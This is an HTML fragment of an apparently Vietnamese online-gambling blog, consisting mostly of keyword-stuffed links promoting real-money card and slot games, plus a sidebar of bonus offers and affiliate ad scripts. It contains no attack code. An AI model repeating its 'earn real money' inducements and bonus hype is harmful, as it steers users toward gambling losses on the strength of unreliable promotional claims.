<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi casino trực tuyến</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien that tren dien thoai</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">casino online viet nam</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền thật trên mạng</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi game online kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền tài khoản điện thoại</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game danh bai doi the cao</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bai doi thuong hay nhat</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài đổi thưởng trên điện thoại</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài đổi thẻ cào</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền thật trên mạng</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi game online kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài đổi tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi game online kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;">http://www.gamecasinobet.com/</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien truc tuyen</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game danh bai doi the cao</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien that tren dien thoai</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bai doi thuong hay nhat</a></li>
</ul>
<div class="MsoNormal" style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;">
</div>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bài online đổi thưởng qui tiền thật</a></li>
</ul>
<div class='box_category'></div>
</div>
<div class='post-labels'>
<div class='label-head Label'>
<a class='label-link' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20FanCashtic' rel='tag'>Cách Chơi Slot Online FanCashtic</a>
<a class='label-link' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt' rel='tag'>quay slot online ăn tiền thật</a>
<a class='label-link' href='https://www.gamecasinobet.com/search/label/slot%20online' rel='tag'>slot online</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.gamecasinobet.com/2016/03/fancastic-slot.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.gamecasinobet.com/2016/03/fancastic-slot.html&text=Cách Chơi Slot Online FanCashtic' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.gamecasinobet.com/2016/03/fancastic-slot.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0WjPd4M_LZpvHLooRKfoIvxfyQ_PupPVHN_cs-UdCt6itkcJlhxYLcoKgF5Dm-cidVegDU-yeT1SHa6SSnVaneBnBfQrnAmGo-ZtFzIrw3mR5Zp9oQqGGHFMCibdf2-KHJxWwDoYeZUvV/s640/1.JPG&description=Cách Chơi Slot Online FanCashtic' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.gamecasinobet.com/2016/03/fancastic-slot.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Cách Chơi Slot Online FanCashtic | https://www.gamecasinobet.com/2016/03/fancastic-slot.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Cách Chơi Slot Online FanCashtic&body=https://www.gamecasinobet.com/2016/03/fancastic-slot.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.gamecasinobet.com/2016/02/cach-choi-jackpots-slot-bonus-keno.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Mới hơn</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.gamecasinobet.com/2016/03/cach-choi-slot-online-wild-mummy.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Cũ hơn</span><p></p></div>
</a>
</li>
</ul>
<div class='about-author'>
<div class='avatar-container'>
<img alt='girl88pro' class='author-avatar' src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/>
</div>
<h3 class='author-name'>
<span>Người đăng:</span><a alt='girl88pro' href='https://www.blogger.com/profile/15074214090121228313' target='_blank'>
girl88pro</a>
</h3>
<span class='author-description'><!--Can't find substitution for tag [post.author.aboutMe]--></span>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>Bạn có thể thích những bài đăng này</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Cách Chơi Slot Online FanCashtic'></div>
</div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  showMore: "Hiện thêm"
                }
              </script>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Game bài cược Shanghai online cho người Việt.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino shanghai?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Quay Nổ Hũ Slot Jackpot Online Thưởng Siêu Khủng</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 9;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/slot online?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Game bài Paris online cho người Việt.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino paris?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Game bài cược Vegas online cho người Việt.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino Vegas?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Game cược đổi thưởng Live games online.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 9;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/live games?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='custom-ads2'>
<div class='section' id='ty-post-after-ad' name='Post ADS 2'><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-title'>
<h3 class='title'>
Comments
</h3>
</div>
<div class='widget-content'>
<a class="sora-ads-full" href="javascript:;">Responsive Advertisement</a>
</div>
</div></div>
</div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar no-items section' id='social-widget' name='Social Widget'>
</div>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>
Tin Khuyến Mại Mới Nhất Tháng 6.2024
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-nguu-nguu-au-nguu.html'>
<img alt='Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSXruJMLLv4c7-7vkRa04_b1BByt4Te8rEvqFwcFMRabqUcjiHKGv03t27hpOmLJmVr0l8qDjxL1CA5WwhK7nr8KtnxNnhm3XLOrJnTOzAzlSHMbkk4v0JmTD3ATx0ahvmtDzcJroG7artbKplK6OYowwzxRrmNj_4LHggV0Q-2SIzCx6kelmA0w4afBpk/w72-h72-p-k-no-nu/ng%C6%B0u%20ng%C6%B0u%203.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-nguu-nguu-au-nguu.html'>Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T07:30:00-08:00'>7:30:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>
<img alt='Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo/w72-h72-p-k-no-nu/6f5493a5-fc58-492f-a733-d965fad528c0.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2024-12-04T07:03:00-08:00'>7:03:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>
<img alt='Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ/w72-h72-p-k-no-nu/gameimage_empireicon5efefa84c1dd58336.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-07T20:31:00-08:00'>8:31:00 CH</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>
<img alt='Liên hệ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl_xWl7W6IXGu0bvebWegsl0S6u0LTOVs7_sg-121bLvsMzWWjsIuAzQJFBsqJZDNh985kq3OSbedEJJOUr7Us9_qWwgcGVEnEy5qoqiINzaRsDGVKO03AiO3rlbCweWWQPAZ46dXbsmFC/w72-h72-p-k-no-nu/lien-he.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Liên hệ</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-01-07T08:20:00-08:00'>8:20:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-rong-ho-dragon.html'>
<img alt='Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu9Owf79XPwfTXApUnaFPyxlVORR_Prpnu7kb9nuH_mstxvyz_K8yHdAs3-p4_VgHdbIodu8zErtRdl9j6M1xKOrE45LbMUMe2MM6DbZbftQOZNdMj9gf9kPBwKcAtKgmvDGZUCES8eb9V1kqfN26n6tbGW_nLVZkfa0kGkhOQGTJQxZgOFlbNs8QLV_W9/w72-h72-p-k-no-nu/Rong%20ho.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-rong-ho-dragon.html'>Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T06:29:00-08:00'>6:29:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-oi-thuong-tai-xiu-sicbo.html'>
<img alt='Game đổi thưởng Tài Xỉu - Sicbo' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzPQ5dcippOPIQ-OewW17O0_cjv-ShYRBd8wjlK7oUu9IWTsQlZWuQn16gzD0VO8d9kFkVi2I4CH5rKKYtGOi0NowuAXKt1fJUU2mBBQr3qRR9htAdPUO-S4wP_LVBL5TguHRjJU7Wzrkup8BYReDnLdyapr29m7_nkCaY3rpYYO90f0dvoPdoqBq7EtJs/w72-h72-p-k-no-nu/Tai%20siu%20Sic%20Bo.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-oi-thuong-tai-xiu-sicbo.html'>Game đổi thưởng Tài Xỉu - Sicbo</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T06:34:00-08:00'>6:34:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-baccarat.html'>
<img alt='Game đánh bài đổi thưởng Baccarat ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5_Bqafgl6GwP3sAc0p-UUrc9-5fmW4fWxbj4ZFXXKae91Ed9oc2-rrf3-f_7D9QCqxWpujLRYw4dXv9Sn-A3MrAb-tgTAhDTad49YAy96SRheIhEYIF9GNeqegIPORXiGyK4rX9IYVoSEWkh-hLCv29RaH4NpgaZ4pCq4RZnFnqL8gnX8BEWocAflzBdT/w72-h72-p-k-no-nu/baccarat.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-baccarat.html'>Game đánh bài đổi thưởng Baccarat </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T06:44:00-08:00'>6:44:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-andar-bahar.html'>
<img alt='Game đánh bài đổi thưởng Andar Bahar ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCnIQIdWpNCk7RyAxyJJghA7LIxQCJiwYG09hISPrfpA4iJOKkYvumLlzDwYG8mMKOo5M9PTt3Hgni1uADsRaJ30EUtbWKYDv0Eyozpwd1-nnGPUCkKTUq3Rpooa3g89EzCDJU5rD9y2PI1Wl2oFYmzn4wLFSOqTiMMaMmY6Xx1dmycV_BNJDqLhgduvD9/w72-h72-p-k-no-nu/andar.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-andar-bahar.html'>Game đánh bài đổi thưởng Andar Bahar </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T06:39:00-08:00'>6:39:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-oi-thuong-roulette-live.html'>
<img alt='Game đổi thưởng Roulette Live' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ9KTrmWcVXjTuYC98BJbybhVjxIBbxVNztNSIdWVwit0OTu54GuyBcVmk4cchSkpuUtbFBNUxCQ6NwCmHbB9t4teuff9idzYaVVenAcO4vD2rA78N35iP2Y4fH-9z9xTsh6L1J8VgJm5NFPoUBwbWxOu0C9b-09ZVdU-_1DIqpD7F5pH0m4A_4rdwhcyn/w72-h72-p-k-no-nu/Roulette.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-oi-thuong-roulette-live.html'>Game đổi thưởng Roulette Live</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T07:43:00-08:00'>7:43:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-choi-3-cay.html'>
<img alt='Game đánh bài đổi thưởng chơi 3 cây' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiClFi1qn3xLZoPZcRgvP8C7esfhnTbT__FnsPHPG4ErnK1qZz1N81qT8n5OJokQtTmWNlhTlp_TH1a3OlDgiAejVlTNf815hn7Fpdq6DDfzJwcZLtnUB3CpubkaxFrOdyKGJ7cOC0-lHQmPITulOjdE90aLDWGtnaR-UQ-hYSDg9i_MeG8PT5t_8nqDX3X/w72-h72-p-k-no-nu/3%20c%C3%A2y%202.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-choi-3-cay.html'>Game đánh bài đổi thưởng chơi 3 cây</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T07:41:00-08:00'>7:41:00 SA</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label4'>
<div class='widget-title'>
<h3 class='title'>
Top Game Hot 2024
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2016%20game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%205%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20uy'>
Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy
<span class='label-count'>(1)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-title'>
<h3 class='title'>
Khuyến Mại Lớn
</h3>
</div>
<div class='widget-content'>
<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk&amp;media=1212&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=1083&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=1277&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk&amp;media=825&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2oSYVctp-mT8GNd7ZgqdRLk&amp;media=1258&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=972&amp;campaign=1"></script>

